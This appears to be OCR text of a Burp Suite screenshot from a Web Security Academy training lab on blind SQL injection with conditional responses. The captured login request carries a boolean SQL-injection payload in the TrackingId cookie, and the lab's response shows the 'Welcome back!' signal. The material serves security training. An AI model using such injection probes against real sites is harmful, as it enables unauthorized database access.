 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND 1=1--; session=
nfKDjYgId4srmdrj1EBLVVyemQ19PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username